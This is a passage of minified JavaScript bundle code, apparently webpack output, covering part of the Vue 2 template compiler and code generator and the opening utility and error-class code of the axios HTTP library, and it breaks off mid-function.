e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){if(i=Aa(e,Zs)){0;var r=sc(i),o=r.name,a=r.dynamic;e.slotTarget=o,e.slotTargetDynamic=a,e.slotScope=i.value||tc}}else{var i;if(i=Aa(e,Zs)){0;var s=e.scopedSlots||(e.scopedSlots={}),c=sc(i),d=c.name,l=(a=c.dynamic,s[d]=nc("template",[],e));l.slotTarget=d,l.slotTargetDynamic=a,l.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=l,!0}),l.slotScope=i.value||tc,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=Oa(n,"name")),function(e){var t;(t=Oa(e,"is"))&&(e.component=t);null!=Pa(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ds.length;r++)e=Ds[r](e,t)||e;return function(e){var t,n,r,o,a,i,s,c,d=e.attrsList;for(t=0,n=d.length;t<n;t++){if(r=o=d[t].name,a=d[t].value,Hs.test(r))if(e.hasBindings=!0,(i=cc(r.replace(Hs,"")))&&(r=r.replace(Ys,"")),Js.test(r))r=r.replace(Js,""),a=ga(a),(c=Ws.test(r))&&(r=r.slice(1,-1)),i&&(i.prop&&!c&&"innerHtml"===(r=O(r))&&(r="innerHTML"),i.camel&&!c&&(r=O(r)),i.sync&&(s=Ta(a,"$event"),c?Sa(e,'"update:"+('.concat(r,")"),s,null,!1,0,d[t],!0):(Sa(e,"update:".concat(O(r)),s,null,!1,0,d[t]),E(r)!==O(r)&&Sa(e,"update:".concat(E(r)),s,null,!1,0,d[t])))),i&&i.prop||!e.component&&Ms(e.tag,e.attrsMap.type,r)?wa(e,r,a,d[t],c):_a(e,r,a,d[t],c);else if(Us.test(r))r=r.replace(Us,""),(c=Ws.test(r))&&(r=r.slice(1,-1)),Sa(e,r,a,i,!1,0,d[t],c);else{var l=(r=r.replace(Hs,"")).match(Ks),u=l&&l[1];c=!1,u&&(r=r.slice(0,-(u.length+1)),Ws.test(u)&&(u=u.slice(1,-1),c=!0)),ka(e,r,o,a,u,c,i,d[t])}else _a(e,r,JSON.stringify(a),d[t]),!e.component&&"muted"===r&&Ms(e.tag,e.attrsMap.type,r)&&wa(e,r,"true",d[t])}}(e),e}function ac(e){var t;if(t=Pa(e,"v-for")){var n=function(e){var t=e.match(Vs);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(qs,""),o=r.match(Gs);o?(n.alias=r.replace(Gs,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=r;return n}(t);n&&R(e,n)}}function ic(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function sc(e){var t=e.name.replace(Zs,"");return t||"#"!==e.name[0]&&(t="default"),Ws.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function cc(e){var t=e.match(Ys);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function dc(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var lc=/^xmlns:NS\d+/,uc=/^NS\d+:/;function fc(e){return nc(e.tag,e.attrsList.slice(),e.parent)}var pc=[cs,ls,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var r=void 0;if((n[":type"]||n["v-bind:type"])&&(r=Oa(e,"type")),n.type||r||!n["v-bind"]||(r="(".concat(n["v-bind"],").type")),r){var o=Pa(e,"v-if",!0),a=o?"&&(".concat(o,")"):"",i=null!=Pa(e,"v-else",!0),s=Pa(e,"v-else-if",!0),c=fc(e);ac(c),$a(c,"type","checkbox"),oc(c,t),c.processed=!0,c.if="(".concat(r,")==='checkbox'")+a,ic(c,{exp:c.if,block:c});var d=fc(e);Pa(d,"v-for",!0),$a(d,"type","radio"),oc(d,t),ic(c,{exp:"(".concat(r,")==='radio'")+a,block:d});var l=fc(e);return Pa(l,"v-for",!0),$a(l,":type",r),oc(l,t),ic(c,{exp:o,block:l}),i?c.else=!0:s&&(c.elseif=s),c}}}}];var bc,hc,vc={model:function(e,t,n){0;var r=t.value,o=t.modifiers,a=e.tag,i=e.attrsMap.type;if(e.component)return Na(e,r,o),!1;if("select"===a)!function(e,t,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(r?"_n(val)":"val","})"),a="$event.target.multiple ? $$selectedVal : $$selectedVal[0]",i="var $$selectedVal = ".concat(o,";");i="".concat(i," ").concat(Ta(t,a)),Sa(e,"change",i,null,!0)}(e,r,o);else if("input"===a&&"checkbox"===i)!function(e,t,n){var r=n&&n.number,o=Oa(e,"value")||"null",a=Oa(e,"true-value")||"true",i=Oa(e,"false-value")||"false";wa(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(o,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),Sa(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(i,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(r?"_n("+o+")":o,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Ta(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Ta(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Ta(t,"$$c"),"}"),null,!0)}(e,r,o);else if("input"===a&&"radio"===i)!function(e,t,n){var r=n&&n.number,o=Oa(e,"value")||"null";o=r?"_n(".concat(o,")"):o,wa(e,"checked","_q(".concat(t,",").concat(o,")")),Sa(e,"change",Ta(t,o),null,!0)}(e,r,o);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var o=n||{},a=o.lazy,i=o.number,s=o.trim,c=!a&&"range"!==r,d=a?"change":"range"===r?La:"input",l="$event.target.value";s&&(l="$event.target.value.trim()");i&&(l="_n(".concat(l,")"));var u=Ta(t,l);c&&(u="if($event.target.composing)return;".concat(u));wa(e,"value","(".concat(t,")")),Sa(e,d,u,null,!0),(s||i)&&Sa(e,"blur","$forceUpdate()")}(e,r,o);else{if(!G.isReservedTag(a))return Na(e,r,o),!1}return!0},text:function(e,t){t.value&&wa(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&wa(e,"innerHTML","_s(".concat(t.value,")"),t)}},gc={expectHTML:!0,modules:pc,directives:vc,isPreTag:function(e){return"pre"===e},isUnaryTag:fs,mustUseProp:$o,canBeLeftOpenTag:ps,isReservedTag:Fo,getTagNamespace:Lo,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(pc)},mc=C(function(e){return y("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function yc(e,t){e&&(bc=mc(t.staticKeys||""),hc=t.isReservedTag||D,xc(e),wc(e,!1))}function xc(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||x(e.tag)||!hc(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(bc)))}(e),1===e.type){if(!hc(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];xc(r),r.static||(e.static=!1)}if(e.ifConditions)for(t=1,n=e.ifConditions.length;t<n;t++){var o=e.ifConditions[t].block;xc(o),o.static||(e.static=!1)}}}function wc(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)wc(e.children[n],t||!!e.for);if(e.ifConditions)for(n=1,r=e.ifConditions.length;n<r;n++)wc(e.ifConditions[n].block,t)}}var _c=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,$c=/\([^)]*?\);*$/,kc=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Cc={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Sc={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},Oc=function(e){return"if(".concat(e,")return null;")},Pc={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:Oc("$event.target !== $event.currentTarget"),ctrl:Oc("!$event.ctrlKey"),shift:Oc("!$event.shiftKey"),alt:Oc("!$event.altKey"),meta:Oc("!$event.metaKey"),left:Oc("'button' in $event && $event.button !== 0"),middle:Oc("'button' in $event && $event.button !== 1"),right:Oc("'button' in $event && $event.button !== 2")};function Ac(e,t){var n=t?"nativeOn:":"on:",r="",o="";for(var a in e){var i=Ec(e[a]);e[a]&&e[a].dynamic?o+="".concat(a,",").concat(i,","):r+='"'.concat(a,'":').concat(i,",")}return r="{".concat(r.slice(0,-1),"}"),o?n+"_d(".concat(r,",[").concat(o.slice(0,-1),"])"):n+r}function Ec(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map(function(e){return Ec(e)}).join(","),"]");var t=kc.test(e.value),n=_c.test(e.value),r=kc.test(e.value.replace($c,""));if(e.modifiers){var o="",a="",i=[],s=function(t){if(Pc[t])a+=Pc[t],Cc[t]&&i.push(t);else if("exact"===t){var n=e.modifiers;a+=Oc(["ctrl","shift","alt","meta"].filter(function(e){return!n[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))}else i.push(t)};for(var c in e.modifiers)s(c);i.length&&(o+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Nc).join("&&"),")return null;")}(i)),a&&(o+=a);var d=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):r?"return ".concat(e.value):e.value;return"function($event){".concat(o).concat(d,"}")}return t||n?e.value:"function($event){".concat(r?"return ".concat(e.value):e.value,"}")}function Nc(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=Cc[e],r=Sc[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(r))+")"}var Tc={on:function(e,t){e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:j},Rc=function(e){this.options=e,this.warn=e.warn||ya,this.transforms=xa(e.modules,"transformCode"),this.dataGenFns=xa(e.modules,"genData"),this.directives=R(R({},Tc),e.directives);var t=e.isReservedTag||D;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Ic(e,t){var n=new Rc(t),r=e?"script"===e.tag?"null":jc(e,n):'_c("div")';return{render:"with(this){return ".concat(r,"}"),staticRenderFns:n.staticRenderFns}}function jc(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Dc(e,t);if(e.once&&!e.onceProcessed)return Bc(e,t);if(e.for&&!e.forProcessed)return Mc(e,t);if(e.if&&!e.ifProcessed)return Fc(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Vc(e,t),o="_t(".concat(n).concat(r?",function(){return ".concat(r,"}"):""),a=e.attrs||e.dynamicAttrs?Wc((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:O(e.name),value:e.value,dynamic:e.dynamic}})):null,i=e.attrsMap["v-bind"];!a&&!i||r||(o+=",null");a&&(o+=",".concat(a));i&&(o+="".concat(a?"":",null",",").concat(i));return o+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Vc(t,n,!0);return"_c(".concat(e,",").concat(zc(t,n)).concat(r?",".concat(r):"",")")}(e.component,e,t);else{var r=void 0,o=t.maybeComponent(e);(!e.plain||e.pre&&o)&&(r=zc(e,t));var a=void 0,i=t.options.bindings;o&&i&&!1!==i.__isScriptSetup&&(a=function(e,t){var n=O(t),r=P(n),o=function(o){return e[t]===o?t:e[n]===o?n:e[r]===o?r:void 0},a=o("setup-const")||o("setup-reactive-const");if(a)return a;var i=o("setup-let")||o("setup-ref")||o("setup-maybe-ref");if(i)return i}(i,e.tag)),a||(a="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:Vc(e,t,!0);n="_c(".concat(a).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var c=0;c<t.transforms.length;c++)n=t.transforms[c](e,n);return n}return Vc(e,t)||"void 0"}function Dc(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(jc(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Bc(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Fc(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(jc(e,t),",").concat(t.onceId++,",").concat(n,")"):jc(e,t)}return Dc(e,t)}function Fc(e,t,n,r){return e.ifProcessed=!0,Lc(e.ifConditions.slice(),t,n,r)}function Lc(e,t,n,r){if(!e.length)return r||"_e()";var o=e.shift();return o.exp?"(".concat(o.exp,")?").concat(a(o.block),":").concat(Lc(e,t,n,r)):"".concat(a(o.block));function a(e){return n?n(e,t):e.once?Bc(e,t):jc(e,t)}}function Mc(e,t,n,r){var o=e.for,a=e.alias,i=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(o,"),")+"function(".concat(a).concat(i).concat(s,"){")+"return ".concat((n||jc)(e,t))+"})"}function zc(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,o,a,i,s="directives:[",c=!1;for(r=0,o=n.length;r<o;r++){a=n[r],i=!0;var d=t.directives[a.name];d&&(i=!!d(e,a,t.warn)),i&&(c=!0,s+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(c)return s.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:".concat(Wc(e.attrs),",")),e.props&&(n+="domProps:".concat(Wc(e.props),",")),e.events&&(n+="".concat(Ac(e.events,!1),",")),e.nativeEvents&&(n+="".concat(Ac(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Uc(n)}),o=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==tc||a.for){r=!0;break}a.if&&(o=!0),a=a.parent}var i=Object.keys(t).map(function(e){return Hc(t[e],n)}).join(",");return"scopedSlots:_u([".concat(i,"]").concat(r?",null,true":"").concat(!r&&o?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(i)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=Ic(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(Wc(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Uc(e){return 1===e.type&&("slot"===e.tag||e.children.some(Uc))}function Hc(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Fc(e,t,Hc,"null");if(e.for&&!e.forProcessed)return Mc(e,t,Hc);var r=e.slotScope===tc?"":String(e.slotScope),o="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(Vc(e,t)||"undefined",":undefined"):Vc(e,t)||"undefined":jc(e,t),"}"),a=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(o).concat(a,"}")}function Vc(e,t,n,r,o){var a=e.children;if(a.length){var i=a[0];if(1===a.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var s=n?t.maybeComponent(i)?",1":",0":"";return"".concat((r||jc)(i,t)).concat(s)}var c=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var o=e[r];if(1===o.type){if(Gc(o)||o.ifConditions&&o.ifConditions.some(function(e){return Gc(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,d=o||qc;return"[".concat(a.map(function(e){return d(e,t)}).join(","),"]").concat(c?",".concat(c):"")}}function Gc(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function qc(e,t){return 1===e.type?jc(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):function(e){return"_v(".concat(2===e.type?e.expression:Kc(JSON.stringify(e.text)),")")}(e)}function Wc(e){for(var t="",n="",r=0;r<e.length;r++){var o=e[r],a=Kc(o.value);o.dynamic?n+="".concat(o.name,",").concat(a,","):t+='"'.concat(o.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function Kc(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Jc(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),j}}function Yc(e){var t=Object.create(null);return function(n,r,o){(r=R({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var i=e(n,r);var s={},c=[];return s.render=Jc(i.render,c),s.staticRenderFns=i.staticRenderFns.map(function(e){return Jc(e,c)}),t[a]=s}}var Zc,Qc,Xc=(Zc=function(e,t){var n=rc(e.trim(),t);!1!==t.optimize&&yc(n,t);var r=Ic(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),o=[],a=[];if(n)for(var i in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=R(Object.create(e.directives||null),n.directives)),n)"modules"!==i&&"directives"!==i&&(r[i]=n[i]);r.warn=function(e,t,n){(n?a:o).push(e)};var s=Zc(t.trim(),r);return s.errors=o,s.tips=a,s}return{compile:t,compileToFunctions:Yc(t)}}),ed=Xc(gc).compileToFunctions;function td(e){return(Qc=Qc||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Qc.innerHTML.indexOf("&#10;")>0}var nd=!!Z&&td(!1),rd=!!Z&&td(!0),od=C(function(e){var t=Uo(e);return t&&t.innerHTML}),ad=fo.prototype.$mount;fo.prototype.$mount=function(e,t){if((e=e&&Uo(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var o=ed(r,{outputSourceRange:!1,shouldDecodeNewlines:nd,shouldDecodeNewlinesForHref:rd,delimiters:n.delimiters,comments:n.comments},this),a=o.render,i=o.staticRenderFns;n.render=a,n.staticRenderFns=i}}return ad.call(this,e,t)},fo.compile=ed},4335:(e,t,n)=>{"use strict";n.d(t,{A:()=>kt});var r={};function o(e,t){return function(){return e.apply(t,arguments)}}n.r(r),n.d(r,{hasBrowserEnv:()=>he,hasStandardBrowserEnv:()=>ge,hasStandardBrowserWebWorkerEnv:()=>me,navigator:()=>ve,origin:()=>ye});var a=n(5606);const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,{iterator:c,toStringTag:d}=Symbol,l=(u=Object.create(null),e=>{const t=i.call(e);return u[t]||(u[t]=t.slice(8,-1).toLowerCase())});var u;const f=e=>(e=e.toLowerCase(),t=>l(t)===e),p=e=>t=>typeof t===e,{isArray:b}=Array,h=p("undefined");function v(e){return null!==e&&!h(e)&&null!==e.constructor&&!h(e.constructor)&&y(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const g=f("ArrayBuffer");const m=p("string"),y=p("function"),x=p("number"),w=e=>null!==e&&"object"==typeof e,_=e=>{if("object"!==l(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||d in e||c in e)},$=f("Date"),k=f("File"),C=f("Blob"),S=f("FileList"),O=f("URLSearchParams"),[P,A,E,N]=["ReadableStream","Request","Response","Headers"].map(f);function T(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),b(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{if(v(e))return;const o=n?Object.getOwnPropertyNames(e):Object.keys(e),a=o.length;let i;for(r=0;r<a;r++)i=o[r],t.call(null,e[i],i,e)}}function R(e,t){if(v(e))return null;t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const I="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,j=e=>!h(e)&&e!==I;const D=(B="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>B&&e instanceof B);var B;const F=f("HTMLFormElement"),L=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),M=f("RegExp"),z=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};T(n,(n,o)=>{let a;!1!==(a=t(n,o,e))&&(r[o]=a||n)}),Object.defineProperties(e,r)};const U=f("AsyncFunction"),H=(V="function"==typeof setImmediate,G=y(I.postMessage),V?setImmediate:G?(q=`axios@${Math.random()}`,W=[],I.addEventListener("message",({source:e,data:t})=>{e===I&&t===q&&W.length&&W.shift()()},!1),e=>{W.push(e),I.postMessage(q,"*")}):e=>setTimeout(e));var V,G,q,W;const K="undefined"!=typeof queueMicrotask?queueMicrotask.bind(I):void 0!==a&&a.nextTick||H,J={isArray:b,isArrayBuffer:g,isBuffer:v,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||y(e.append)&&("formdata"===(t=l(e))||"object"===t&&y(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&g(e.buffer),t},isString:m,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:w,isPlainObject:_,isEmptyObject:e=>{if(!w(e)||v(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:P,isRequest:A,isResponse:E,isHeaders:N,isUndefined:h,isDate:$,isFile:k,isBlob:C,isRegExp:M,isFunction:y,isStream:e=>w(e)&&y(e.pipe),isURLSearchParams:O,isTypedArray:D,isFileList:S,forEach:T,merge:function e(){const{caseless:t,skipUndefined:n}=j(this)&&this||{},r={},o=(o,a)=>{const i=t&&R(r,a)||a;_(r[i])&&_(o)?r[i]=e(r[i],o):_(o)?r[i]=e({},o):b(o)?r[i]=o.slice():n&&h(o)||(r[i]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&T(arguments[e],o);return r},extend:(e,t,n,{allOwnKeys:r}={})=>(T(t,(t,r)=>{n&&y(t)?e[r]=o(t,n):e[r]=t},{allOwnKeys:r}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,a,i;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),a=o.length;a-- >0;)i=o[a],r&&!r(i,e,t)||c[i]||(t[i]=e[i],c[i]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:l,kindOfTest:f,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(b(e))return e;let t=e.length;if(!x(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[c]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:F,hasOwnProperty:L,hasOwnProp:L,reduceDescriptors:z,freezeMethods:e=>{z(e,(t,n)=>{if(y(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];y(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return b(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,n){return t.toUpperCase()+n}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:R,global:I,isContextDefined:j,isSpecCompliantForm:function(e){return!!(e&&y(e.append)&&"FormData"===e[d]&&e[c])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(w(e)){if(t.indexOf(e)>=0)return;if(v(e))return e;if(!("toJSON"in e)){t[r]=e;const o=b(e)?[]:{};return T(e,(e,t)=>{const a=n(e,r+1);!h(a)&&(o[t]=a)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:U,isThenable:e=>e&&(w(e)||y(e))&&y(e.then)&&y(e.catch),setImmediate:H,asap:K,isIterable:e=>null!=e&&y(e[c])};function Y(e,t,n,r,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),r&&(this.request=r),o&&(this.response=o,this.status=o.status?o.status:null)}J.inherits(Y,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:J.toJSONObject(this.config),code:this.code,status:this.status}}});const Z=Y.prototype,Q={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{Q[e]={value:e}}),Object.defineProperties(Y,Q),Object.defineProperty(Z,"isAxiosError",{value:!0}),Y.from=(e,t,n,r,o,a)=>{const i=Object.create(Z);J.toFlatObject(e,i,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);const s=e&&e.message?e.message:"Error",c=null==t&&e?e.code:t;return Y.call(i,s,c,n,r,o),e&&null==i.cause&&Object.defineProperty(i,"cause",{value:e,configurable:!0}),i.name=e&&e.name||"Error",a&&Object.assign(i,a),i};const X=Y;var ee=n(8287).hp;function te(e){return J.isPlainObject(e)||J.isArray(e)}function ne(e){return J.endsWith(e,"[]")?e.slice(0,-2):e}function re(e,t,n){return e?e.concat(t).map(function(e,t){return 